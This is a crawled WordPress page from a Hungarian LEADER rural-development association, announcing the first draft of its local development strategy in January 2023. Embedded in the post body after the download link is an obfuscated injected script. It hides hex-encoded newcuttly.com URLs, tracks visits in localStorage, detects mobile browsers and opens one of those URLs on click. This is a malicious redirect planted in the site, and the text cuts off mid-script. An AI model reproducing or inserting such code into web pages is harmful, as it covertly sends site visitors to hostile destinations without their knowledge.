

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://csengerleader.hu/index.php/2023/01/15/elkeszult-a-helyi-fejlesztesi-strategia-elso-valtozata/
body_size: 9564
content:
<!DOCTYPE html>
<html lang="hu">
<head>
<meta charset="UTF-8" />
<title>ELKÉSZÜLT A HELYI FEJLESZTÉSI STRATÉGIA ELSŐ VÁLTOZATA | Csengeri Járás Leader Egyesület</title>
<!-- Created by Artisteer v4.1.0.59861 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="https://csengerleader.hu/wp-content/themes/leaderver78/style.css" media="screen" />
<link rel="pingback" href="https://csengerleader.hu/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Csengeri Járás Leader Egyesület &raquo; hírcsatorna" href="https://csengerleader.hu/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Csengeri Járás Leader Egyesület &raquo; hozzászólás hírcsatorna" href="https://csengerleader.hu/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/csengerleader.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='date-time-widget-styles-css'  href='https://csengerleader.hu/wp-content/plugins/date-and-time-widget/css/widget.css?ver=4.9.3' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css'  href='https://csengerleader.hu/wp-content/themes/leaderver78/style.ie7.css?ver=4.9.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css'  href='https://csengerleader.hu/wp-content/themes/leaderver78/style.responsive.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-css'  href='http://fonts.googleapis.com/css?family=Oswald%7CDroid+Sans&#038;subset=latin&#038;ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://csengerleader.hu/wp-content/themes/leaderver78/jquery.js?ver=4.9.3'></script>
<script type='text/javascript' src='https://csengerleader.hu/wp-content/plugins/date-and-time-widget/js/widget.js?ver=4.9.3'></script>
<script type='text/javascript' src='https://csengerleader.hu/wp-content/themes/leaderver78/script.js?ver=4.9.3'></script>
<script type='text/javascript' src='https://csengerleader.hu/wp-content/themes/leaderver78/script.responsive.js?ver=4.9.3'></script>
<link rel='https://api.w.org/' href='https://csengerleader.hu/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://csengerleader.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://csengerleader.hu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Sajtóközlemény' href='https://csengerleader.hu/index.php/2023/01/14/sajtokozlemeny-52/' />
<link rel='next' title='MINTEGY 310 MILLIÁRD FORINT PÁLYÁZATI TÁMOGATÁS JUT AZ ERDŐKRE 2027-IG' href='https://csengerleader.hu/index.php/2023/01/18/mintegy-310-milliard-forint-palyazati-tamogatas-jut-az-erdokre-2027-ig/' />
<link rel="canonical" href="https://csengerleader.hu/index.php/2023/01/15/elkeszult-a-helyi-fejlesztesi-strategia-elso-valtozata/" />
<link rel='shortlink' href='https://csengerleader.hu/?p=1948' />
<link rel="alternate" type="application/json+oembed" href="https://csengerleader.hu/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsengerleader.hu%2Findex.php%2F2023%2F01%2F15%2Felkeszult-a-helyi-fejlesztesi-strategia-elso-valtozata%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://csengerleader.hu/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcsengerleader.hu%2Findex.php%2F2023%2F01%2F15%2Felkeszult-a-helyi-fejlesztesi-strategia-elso-valtozata%2F&#038;format=xml" />
<link rel='header_link' href='http://csengerleader.hu/' /><link rel="icon" href="https://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-180x180.png" />
<meta name="msapplication-TileImage" content="https://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1948 single-format-standard">

<div id="art-main">

<header class="art-header clickable">


    <div class="art-shapes">
<div class="art-object782225195" data-left="3.13%"></div>
<div class="art-object1140407266" data-left="96.2%"></div>
<div class="art-object1794475204" data-left="53.03%"></div>
<div class="art-object147701099" data-left="53.13%"></div>
<div class="art-object261530475" data-left="28.02%"></div>
<div class="art-object1118339653" data-left="61.4%"></div>

            </div>
		<div class="art-headline" data-left="50.77%">
    <a href="http://csengerleader.hu/">Csengeri Járás Leader Egyesület</a>
</div>




                
                    
</header>

<nav class="art-nav">
    <div class="art-nav-inner">
    
<ul class="art-hmenu menu-2">
	<li class="menu-item-4"><a title="Főoldal" href="http://csengerleader.hu">Főoldal</a>
	</li>
	<li class="menu-item-26"><a title="Hírek" href="https://csengerleader.hu/index.php/category/hirek/">Hírek</a>
	</li>
	<li class="menu-item-177"><a title="Pályázatok" href="https://csengerleader.hu/index.php/category/palyazatok/">Pályázatok</a>
	<ul>
		<li class="menu-item-278"><a title="Aktuális VP Pályázatok" href="http://videkihalozat.eu/?page_id=253">Aktuális VP Pályázatok</a>
		</li>
		<li class="menu-item-33"><a title="Leader pályázataink" href="https://csengerleader.hu/index.php/category/nyertes-palyazatok/">Leader pályázataink</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-176"><a title="Rólunk" href="http://csengerleader.hu/index.php/telepuleseink/">Rólunk</a>
	<ul>
		<li class="menu-item-333"><a title="Elnökség" href="https://csengerleader.hu/index.php/elnokseg/">Elnökség</a>
		</li>
		<li class="menu-item-289"><a title="Felügyelő Bizottság" href="https://csengerleader.hu/index.php/felugyelo-bizottsag/">Felügyelő Bizottság</a>
		</li>
		<li class="menu-item-40"><a title="Munkatársaink" href="https://csengerleader.hu/index.php/munkatarsaink/">Munkatársaink</a>
		</li>
		<li class="menu-item-83"><a title="Településeink" href="https://csengerleader.hu/index.php/telepuleseink/">Településeink</a>
		</li>
		<li class="menu-item-46"><a title="Tagjaink" href="https://csengerleader.hu/index.php/tagjaink/">Tagjaink</a>
		</li>
		<li class="menu-item-288"><a title="Belépési dokumentum" href="https://csengerleader.hu/index.php/belepesi-dokumentum/">Belépési dokumentum</a>
		</li>
		<li class="menu-item-342"><a title="Közérdekű adatok" href="https://csengerleader.hu/index.php/kozerdeku-adatok/">Közérdekű adatok</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-55"><a title="HFS 2014-2020." href="https://csengerleader.hu/index.php/category/hfs-2015/">HFS 2014-2020.</a>
	</li>
	<li class="menu-item-1945"><a title="HFS 2023-2027." href="https://csengerleader.hu/index.php/category/hfs-2023-2027/">HFS 2023-2027.</a>
	</li>
	<li class="menu-item-53"><a title="Elérhetőségek" href="https://csengerleader.hu/index.php/elerhetosegek/">Elérhetőségek</a>
	</li>
</ul>
 
        </div>
    </nav>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        

<div class="art-layout-cell art-sidebar1"><div  id="nav_menu-7" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Frissítve</div>
        </div><div class="art-blockcontent"><div class="menu-frissitve-container"><ul id="menu-frissitve" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-91"><a href="https://csengerleader.hu/index.php/2015/10/31/frissitve/">2025. Április 06.</a></li>
</ul></div></div>
</div><div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Nyelvválasztás</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'hu'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        </div>
		</div>
</div><div  id="custom_html-4" class="art-block widget_text widget widget_custom_html  clearfix">
        <div class="art-blockheader">
            <div class="t">Facebook oldalunk</div>
        </div><div class="art-blockcontent"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/csengerleader/" data-tabs="timeline" data-width="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/csengerleader/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/csengerleader/">Csengeri Járás Leader Egyesület</a></blockquote></div></div></div>
</div><div  id="nav_menu-6" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Főmenü</div>
        </div><div class="art-blockcontent"><div class="menu-fomenu-container"><ul id="menu-fomenu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56"><a href="http://csengerleader.hu/">Főoldal</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://csengerleader.hu/index.php/dokumentumtar/">Dokumentumtár</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://csengerleader.hu/index.php/esemenynaptar/">Eseménynaptár</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://csengerleader.hu/index.php/galeria/">Galéria</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://csengerleader.hu/index.php/strategiank/">Stratégiánk</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a href="https://www.mvh.gov.hu/e-ugyintezes?p_p_auth=Pqyj82n9&#038;p_p_id=49&#038;p_p_lifecycle=1&#038;p_p_state=normal&#038;p_p_mode=view&#038;_49_struts_action=%2Fmy_sites%2Fview&#038;_49_groupId=20182&#038;_49_privateLayout=false">Elektronikus ügyintézés</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="http://csengerleader.hu/dokument/projektadatlap.doc">Projektadatlap</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-357"><a href="http://www.nak.hu/ste-kalkulator">Standard Termelési Érték (STÉ) kalkulátor</a></li>
<li id="menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-716"><a href="https://www.mvh.allamkincstar.gov.hu/leader-helyi-felhivasok">Leader helyi felhívások szűrő</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://csengerleader.hu/index.php/leader-hacs-altal-mukodtetett-termek-szolgaltatas-katalogus/">LEADER HACS által működtetett termék/szolgáltatás katalógus</a></li>
</ul></div></div>
</div><div  id="rss-2" class="art-block widget widget_rss  clearfix">
        <div class="art-blockheader">
            <div class="t"><a class="rsswidget" href="https://www.palyazat.gov.hu/rss.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://csengerleader.hu/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://palyazat.gov.hu/">palyazat.gov.hu</a></div>
        </div><div class="art-blockcontent"><ul><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/modosult-az-onkormanyzati-epuletek-energetikai-korszerusitese-cimu-top-plusz-2-1-1-21-kodszamu-felhivas-5'>Módosult az „Önkormányzati épületek energetikai korszerűsítése”  című (TOP_Plusz-2.1.1-21 kódszámú) felhívás</a> <span class="rss-date">2025-12-05</span><div class="rssSummary">Felhívjuk a Tisztelt Támogatást Igénylők figyelmét, hogy a Széchenyi Terv Plusz keretében megjelent „Önkormányzati épületek energetikai korszerűsítése” című (TOP_Plusz-2.1.1-21 kódszámú) felhívás módosulása az alábbiakat érinti:</div></li><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/elerheto-a-rco-04-nem-penzugyi-tamogatasban-reszesitett-vallalkozasok-indikator-igazolas-modjahoz-kapcsolodo-sablon-3'>Elérhető a RCO04 Nem pénzügyi támogatásban részesített vállalkozások indikátor igazolás módjához kapcsolódó sablon</a> <span class="rss-date">2025-12-05</span><div class="rssSummary">Ezúton értesítjük a tisztelt Kedvezményezettet, hogy a DIMOP_PLUSZ-1.1.1-23-2023-00001 projekt RCO04 Nem pénzügyi támogatásban részesített vállalkozások indikátorának igazolásának módjához kapcsolódóan, az indikátor tényértékek alátámasztásul szolgáló elvárt adattartalom vonatkozásában feltöltésre került az analitika sablon a konstrukció Segédletek mappájába.</div></li><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/elerheto-a-rco-04-nem-penzugyi-tamogatasban-reszesitett-vallalkozasok-indikator-igazolas-modjahoz-kapcsolodo-sablon-2'>Elérhető a RCO04 Nem pénzügyi támogatásban részesített vállalkozások indikátor igazolás módjához kapcsolódó sablon</a> <span class="rss-date">2025-12-05</span><div class="rssSummary">Ezúton értesítjük a tisztelt Kedvezményezettet, hogy a DIMOP_PLUSZ-1.2.7-23-2023-00001 projekt RCO04 Nem pénzügyi támogatásban részesített vállalkozások indikátorának igazolásának módjához kapcsolódóan, az indikátor tényértékek alátámasztásul szolgáló elvárt adattartalom vonatkozásában feltöltésre került az analitika sablon a konstrukció Segédletek mappájába.</div></li></ul></div>
</div><div  id="rss-3" class="art-block widget widget_rss  clearfix">
        <div class="art-blockheader">
            <div class="t"><a class="rsswidget" href="http://utfrss.pafi.hu/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://csengerleader.hu/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="">pafi.hu</a></div>
        </div><div class="art-blockcontent"></div>
</div></div>
                        <div class="art-layout-cell art-content">
							<article id="post-1948"  class="art-post art-article  post-1948 post type-post status-publish format-standard hentry category-hfs-2023-2027">
                                <div class="art-postmetadataheader"><h1 class="art-postheader">ELKÉSZÜLT A HELYI FEJLESZTÉSI STRATÉGIA ELSŐ VÁLTOZATA</h1>                                                            <div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Published</span> <span class="entry-date" title="15:34">2023-01-15</span></span> | <span class="art-postauthoricon"><span class="author">By</span> <span class="author vcard"><a class="url fn n" href="https://csengerleader.hu/index.php/author/kiskoru/" title="View all posts by Nagy Attila">Nagy Attila</a></span></span></div></div>                                <div class="art-postcontent clearfix"><p>Egyesületünk munkaszervezete 2023. január 15-én elkészítette a Helyi Fejlesztési Stratégia első változatát, melyet előzetes ellenőrzés céljából megküldtünk az Irányító Hatóság részére.</p>
<p>A Helyi Fejlesztési Stratégia első változata letölthető <a href="http://csengerleader.hu">ITT</a>.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4a\x4f\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x50\x67\x6d\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x43\x64\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x78\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x45\x4d\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x41\x66\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x79\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x6d\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x6c\x6c\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x48\x6c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 